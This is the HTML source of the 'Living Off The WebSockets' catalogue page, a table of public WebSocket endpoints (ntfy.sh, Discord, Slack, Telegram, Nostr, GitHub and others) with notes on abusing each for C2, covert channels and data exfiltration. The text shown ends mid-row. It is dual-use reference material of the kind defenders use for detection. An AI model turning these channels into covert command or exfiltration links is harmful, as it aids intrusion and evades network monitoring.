


==== index.html @ 527f5679 "Add messaging, social and push WebSocket channels Co-Authored-By: Claude Opus 5.5 <noreply@anthropic" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>LOTWebSockets - Living Off The WebSockets</title>
    <meta name="description" content="A community-driven reference of WebSocket endpoints and tools that can be abused for C2, tunneling, and data exfiltration.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://lotwebsockets.github.io/">
    <meta property="og:title" content="LOTWebSockets - Living Off The WebSockets">
    <meta property="og:description" content="A community-driven reference of WebSocket endpoints and tools that can be abused for C2, tunneling, and data exfiltration.">
    <meta property="og:image" content="https://lotwebsockets.github.io/assets/logo.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="1024">
    <meta property="og:image:height" content="1024">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOTWebSockets - Living Off The WebSockets">
    <meta name="twitter:description" content="A community-driven reference of WebSocket endpoints and tools that can be abused for C2, tunneling, and data exfiltration.">
    <meta name="twitter:image" content="https://lotwebsockets.github.io/assets/logo.jpg">
    <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
    <link rel="stylesheet" href="assets/site.css">
    <script>
        function filtersockets() {
            const query = document.getElementById('searchBox').value.toLowerCase();
            const rows = document.querySelectorAll('#sockets tbody tr');

            rows.forEach(row => {
                const text = row.textContent.toLowerCase();
                row.style.display = text.includes(query) ? '' : 'none';
            });
        }
    </script>
</head>
<body>

<nav>
    <a href="index.html" class="active">Home</a>
    <a href="about.html">About</a>
    <a href="contributors.html">Contributors</a>
    <a class="github-star-link" href="https://github.com/LOTWebSockets/LOTWebSockets.github.io" target="_blank" rel="noopener noreferrer" aria-label="Star LOTWebSockets on GitHub">★ Star on GitHub</a>
</nav>

<main class="page catalog-page">

<div class="header-box glass-card">
    <a class="logo-link" href="index.html">
        <img src="assets/logo.jpg" alt="Living Off The WebSockets" width="112" height="112">
    </a>
    <div>
        <h2><span>Living Off The</span> WebSockets</h2>
        <h4>Abusing WebSockets for Data Exfiltration &amp; C2 Communications</h4>
        <p>
            <strong>LOTWebSockets</strong> is a community-driven reference of endpoints and tools that may be abused for C2, tunneling, and data exfiltration.
            See the <a class="inline-link" href="about.html">about page</a> or <a class="inline-link" href="contributors.html">contributors</a> to get involved.
        </p>
    </div>
</div>

<div class="badges-row">
    <img src="https://img.shields.io/endpoint?url=https://raw.githubusercontent.com/LOTWebSockets/LOTWebSockets.github.io/main/data/badge.json" alt="Entry count">
    <img src="https://img.shields.io/github/last-commit/LOTWebSockets/LOTWebSockets.github.io?label=last%20updated&color=00ccff" alt="Last updated">
    <a href="contributors.html" title="View contributors"><img src="https://img.shields.io/github/contributors/LOTWebSockets/LOTWebSockets.github.io?color=00ccff" alt="Contributors"></a>
    <a class="csv-button" href="data/websockets.csv" download>&#8681; Download CSV</a>
</div>

<div class="catalog-toolbar">
    <input type="text" id="searchBox" placeholder="Search for websockets..." onkeyup="filtersockets()" aria-label="Search websockets">
</div>

<div class="table-wrap">
<table id="sockets">
    <thead>
        <tr>
            <th>Websocket Name</th>
            <th>Endpoint</th>
            <th>Abuse</th>
            <th>Status</th>
        </tr>
    </thead>
    <tbody>

        <tr>
            <td class="name-cell">ntfy.sh</td>
            <td class="endpoint-cell"><code>wss://ntfy.sh/{topic}/ws</code></td>
            <td class="abuse-cell">Free anonymous pub/sub topics = instant C2/exfil channel; attachments up to 15 MB <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Gotify</td>
            <td class="endpoint-cell"><code>wss://{host}/stream?token=</code></td>
            <td class="abuse-cell">Same pub/sub model, self-hosted or public instances <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Pushbullet / Pushover (realtime streams)</td>
            <td class="endpoint-cell"><code>wss://stream.pushbullet.com/websocket/{token}, wss://client.pushover.net/push</code></td>
            <td class="abuse-cell">Free-tier push services with WebSocket clients; push = tasking, uploads/notes = exfil, same model as ntfy <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Pipedream</td>
            <td class="endpoint-cell"><code>wss://ws.pipedream.net/{channel}</code></td>
            <td class="abuse-cell">Free relay; arbitrary channel names <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Postman Echo</td>
            <td class="endpoint-cell"><code>wss://ws.postman-echo.com</code></td>
            <td class="abuse-cell">Beacon/connectivity checks, rendezvous <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented (used by malware)</span></td>
        </tr>
        <tr>
            <td class="name-cell">PieHost Echo</td>
            <td class="endpoint-cell"><code>wss://echo.websocket.events</code></td>
            <td class="abuse-cell">Broadcast "rooms" = free anonymous relay/dead drop <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">PieSocket demo</td>
            <td class="endpoint-cell"><code>wss://demo.piesocket.com/v3/channel/{name}</code></td>
            <td class="abuse-cell">Free demo channel = public pub/sub <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Ably free tier</td>
            <td class="endpoint-cell"><code>wss://realtime.ably.io</code></td>
            <td class="abuse-cell">Pub/sub with free API keys <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Pusher sandbox</td>
            <td class="endpoint-cell"><code>wss://ws-{cluster}.pusher.com/app/{key}</code></td>
            <td class="abuse-cell">Free app keys, public channels <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">websocket.org echo (defunct)</td>
            <td class="endpoint-cell"><code>wss://echo.websocket.org</code></td>
            <td class="abuse-cell">Historical: malware reachability beacon <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented (historical)</span></td>
        </tr>
        <tr>
            <td class="name-cell">Centrifugo / Stream.io / PubNub free tiers</td>
            <td class="endpoint-cell"><code>wss://*.centrifugo.*</code>, <code>wss://realtime-stream.*</code></td>
            <td class="abuse-cell">Free pub/sub tiers as relays <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Discord</td>
            <td class="endpoint-cell"><code>wss://gateway.discord.gg</code></td>
            <td class="abuse-cell">Bot gateway = C2 channel; file attachments for exfil; heavily abused by RATs/loaders <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Slack</td>
            <td class="endpoint-cell"><code>wss://wss-primary.slack.com</code> (RTM)</td>
            <td class="abuse-cell">C2 via Slackor-class tools; file uploads for exfil <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented</span></td>
        </tr>
        <tr>
            <td class="name-cell">Matrix</td>
            <td class="endpoint-cell"><code>wss://matrix-client.matrix.org</code></td>
            <td class="abuse-cell">E2EE rooms as covert channel; self-hosted Synapse variants <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Mattermost</td>
            <td class="endpoint-cell"><code>wss://{host}/api/v4/websocket</code></td>
            <td class="abuse-cell">Self-hosted team chat abused as C2 <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Rocket.Chat</td>
            <td class="endpoint-cell"><code>wss://{host}/websocket</code> (DDP)</td>
            <td class="abuse-cell">Same; Meteor DDP over WS <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">IRC-over-WebSocket gateways (KiwiIRC, The Lounge, Convos, IRCCloud)</td>
            <td class="endpoint-cell"><code>wss://{gateway}/</code></td>
            <td class="abuse-cell">Classic botnet C2 reborn over WS through legit gateways <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-documented">Documented (IRC C2) / PoC (WS)</span></td>
        </tr>
        <tr>
            <td class="name-cell">Jitsi Meet</td>
            <td class="endpoint-cell"><code>wss://meet.jit.si/xmpp-websocket</code></td>
            <td class="abuse-cell">XMPP over WS; chat rooms as rendezvous <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Twitch</td>
            <td class="endpoint-cell"><code>wss://irc-ws.chat.twitch.tv</code>, <code>wss://pubsub-edge.twitch.tv</code></td>
            <td class="abuse-cell">Chat-driven C2, blends in gaming traffic <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-poc">PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">Kick</td>
            <td class="endpoint-cell"><code>wss://ws-us2.kick.com</code></td>
            <td class="abuse-cell">Same model <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Steam Chat</td>
            <td class="endpoint-cell"><code>wss://steam-chat.com/chat/ogg</code></td>
            <td class="abuse-cell">Chat-driven covert channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial/PoC</span></td>
        </tr>
        <tr>
            <td class="name-cell">WhatsApp Web</td>
            <td class="endpoint-cell"><code>wss://web.whatsapp.com/ws</code></td>
            <td class="abuse-cell">Baileys-class libs; message channel + media exfil <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial/Documented (libs widely abused)</span></td>
        </tr>
        <tr>
            <td class="name-cell">Telegram (MTProto over WebSocket)</td>
            <td class="endpoint-cell"><code>wss://{dc-name}.web.telegram.org/apiws</code></td>
            <td class="abuse-cell">Telegram is a heavily abused C2/exfil channel via the HTTPS Bot API; the official MTProto WebSocket transport used by Telegram Web and GramJS-class libraries lets an implant blend into <code>web.telegram.org</code> browser traffic <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial/Documented (Telegram C2)</span></td>
        </tr>
        <tr>
            <td class="name-cell">Nostr relays</td>
            <td class="endpoint-cell"><code>wss://{relay}/</code></td>
            <td class="abuse-cell">Thousands of public relays; throwaway keypairs, no accounts; signed events and encrypted DMs (NIP-04/NIP-17) usable as a decentralised pub/sub dead drop that survives takedown of any single relay <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">hack.chat</td>
            <td class="endpoint-cell"><code>wss://hack.chat/chat-ws</code></td>
            <td class="abuse-cell">Anonymous, account-less chat; any channel name creates a room on join = zero-setup rendezvous and command channel, pure WebSocket <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Fediverse / ATProto firehoses (Mastodon streaming, Bluesky Jetstream)</td>
            <td class="endpoint-cell"><code>wss://{instance}/api/v1/streaming, wss://jetstream{n}.{region}.bsky.network/subscribe</code></td>
            <td class="abuse-cell">Operator posts publicly (HTTPS); implant only <em>reads</em> a public stream filtered by account/DID = one-way tasking that never touches attacker infrastructure <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Live-chat widgets (Crisp, Tawk.to, Intercom, LiveChat, Zendesk)</td>
            <td class="endpoint-cell"><code>wss://{vendor-realtime-host}/</code></td>
            <td class="abuse-cell">Anonymous "website visitor" sessions on widely allow-listed SaaS chat; implant acts as a visitor and the operator as the agent = two-way channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Microsoft Teams / Zoom / Webex (Web SDKs)</td>
            <td class="endpoint-cell">various <code>wss://</code></td>
            <td class="abuse-cell">Chat signaling abused as channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Google Docs/Sheets realtime</td>
            <td class="endpoint-cell">internal <code>wss://</code> bind streams</td>
            <td class="abuse-cell">Protobuf realtime streams abused for exfil <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Notion</td>
            <td class="endpoint-cell"><code>wss://msgstore.www.notion.so</code></td>
            <td class="abuse-cell">Realtime msgstore channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Figma</td>
            <td class="endpoint-cell"><code>wss://www.figma.com/...</code> realtime</td>
            <td class="abuse-cell">Collaborative editing channel as covert transport <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">GitHub</td>
            <td class="endpoint-cell"><code>wss://github.com/cable</code> (ActionCable)</td>
            <td class="abuse-cell">Live UI channel; codespaces port-forward <code>wss://*.app.github.dev</code> <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">GitLab</td>
            <td class="endpoint-cell"><code>wss://gitlab.com/cable</code>, CI job web terminal <code>wss://.../-/jobs/.../terminal.ws</code></td>
            <td class="abuse-cell">Live UI + interactive CI terminal over WS <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Azure DevOps</td>
            <td class="endpoint-cell">SignalR hubs <code>wss://*.service.signalr.net</code></td>
            <td class="abuse-cell">Live updates channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-unofficial">Unofficial</span></td>
        </tr>
        <tr>
            <td class="name-cell">Collaborative editors: CryptPad, Etherpad, Overleaf, Excalidraw, tldraw</td>
            <td class="endpoint-cell"><code>wss://{host}</code></td>
            <td class="abuse-cell">Document/room ID as anonymous dead drop or low-bandwidth channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Audience/game platforms: Kahoot, Mentimeter, Slido, Quizizz</td>
            <td class="endpoint-cell"><code>wss://</code> session sockets</td>
            <td class="abuse-cell">Session/pin-based anonymous pub/sub = covert channel <span class="dir-tag">(INT→EXT)</span></td>
            <td><span class="status-badge status-concept">Concept</span></td>
        </tr>
        <tr>
            <td class="name-cell">Online chess (Lichess <code>wss://socket.lichess.org</code>, chess.com)</td>
            <td class="endpoint-cell">game sockets</td>
